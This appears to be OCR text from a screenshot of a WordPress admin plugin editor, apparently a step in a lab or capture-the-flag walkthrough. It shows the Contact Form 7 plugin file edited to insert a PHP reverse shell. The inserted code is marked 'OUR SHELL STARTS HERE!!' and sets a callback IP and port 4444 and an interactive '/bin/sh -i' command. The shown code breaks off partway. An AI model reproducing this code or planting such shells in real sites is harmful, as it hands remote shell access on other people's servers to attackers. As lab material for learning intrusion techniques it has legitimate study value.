 user's Blog! 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
File edited successfully.
Editing contact-form-7/wp-contact-form-7.php (inactive)
define( 'WPCF7_VERIFY_NONCE', true );
require_once WPCF7_PLUGIN_DIR . '/settings.php';
// OUR SHELL STARTS HERE!!
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.187.144';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Documentation: Function Name... Look Up
Update File
Looking up 2.gravatar.com...